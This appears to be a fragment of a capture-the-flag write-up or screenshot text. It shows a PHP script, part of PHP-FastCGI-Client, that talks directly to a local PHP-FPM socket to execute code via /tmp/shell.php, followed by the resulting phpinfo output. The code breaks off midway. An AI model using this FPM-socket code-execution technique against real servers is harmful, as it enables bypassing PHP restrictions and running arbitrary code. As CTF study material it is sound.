 web6.ctf.followthewhiterabbit.es:8006
Run (F4)
379 /*
380  * This file is part of PHP-FastCGI-Client.
381  */
382
383 $sock = '/run/php/php7.0-fpm.sock';
384
385 $url = '/tmp/shell.php';
386 $url  = parse_url($url);
387
388 $client = new Client("unix://$sock", -1);
389 echo "Call: ".$url['path']." on $sock\n\n";
390
391
392 $code = 'phpinfo();';
393 $post = 'phpcode='.urlencode($code);
394
395
396 $params = array(
397         'REQUEST_METHOD'    => 'POST',
398         'SCRIPT_FILENAME'   => $url['path'],
PHP
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp
Registered Stream Socket Transports tcp, udp, unix, udg
Registered Stream Filters string.rot13, string.toupper, str
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.0.0, Copyright (c) 1998-2017 Zend Technologies